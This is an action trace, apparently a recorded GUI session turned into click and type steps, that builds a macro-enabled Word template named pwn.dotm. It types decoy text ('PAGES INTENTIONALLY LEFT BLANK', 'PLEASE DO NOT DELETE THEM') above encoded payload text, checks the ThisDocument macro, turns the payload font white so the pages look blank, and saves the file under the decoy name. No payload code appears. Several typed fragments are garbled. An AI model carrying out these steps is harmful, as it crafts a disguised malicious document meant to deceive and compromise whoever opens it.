
Step: Type 'PAGES INTENTIONALLY LEFT BLANK TO EDIT LATER' and 'PLEASE DO NOT DELETE THEM' above the payload text
type("PAGES")

type("INTENTIO")

type("NALLY LEFT BAL")

type("TO EDIT LAT")

type("ER")

type("ASE DO NOT")

type("DELETE THEM")

Step: Check ThisDocument code, close Word via the save prompt, and reopen pwn.dotm from the desktop
double_click(63, 104)

left_click(864, 9)

left_click(438, 268)

double_click(108, 273)

Step: Type 'PAGES INTENTIONALLY LEFT BLANK' and 'PLEASE DO NOT DELETE THEM' at the top of page 1
left_click(217, 213)

type("PLEASE")

type("NTIONALLY LE")

type("FT BLANK")

type("PLEASE DO NOT D")

type("ELETE THEM")

scroll("down", 3)

Step: Set the selected encoded text's font colour to white so the pages appear empty
right_click(358, 231)

left_click(436, 209)

scroll("down", 3)

Step: Save the document to the Desktop as Word Macro-Enabled Template (*.dotm) named PAGES INTENTIONALLY LEFT BLANK
left_click(253, 208)

left_click(138, 255)

left_click(399, 270)

left_click(863, 120)
